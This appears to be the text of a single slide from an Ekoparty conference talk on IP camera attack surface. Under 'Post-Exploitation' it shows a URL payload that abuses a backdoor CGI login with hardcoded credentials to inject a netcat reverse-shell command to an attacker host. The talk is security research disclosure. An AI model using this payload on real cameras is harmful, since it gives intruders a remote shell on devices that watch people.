 Post-Exploitation
Using the backdoor to pop a reverse shell:
http://<cam_ip>/check_user2.cgi?user=bisibox%20nc%20-
e%20%2fbin%2fsh%20<attacker_ip>%20<attacker_port>&pwd=s
arasa
EKOPARTY SECURITY CONFERENCE
eko
SOMEBODY IS WATCHING
FRANCISCO FALCON & NAHUEL RIVA
Do you know who is watching you? An in-depth
examination of IP camaras attack surface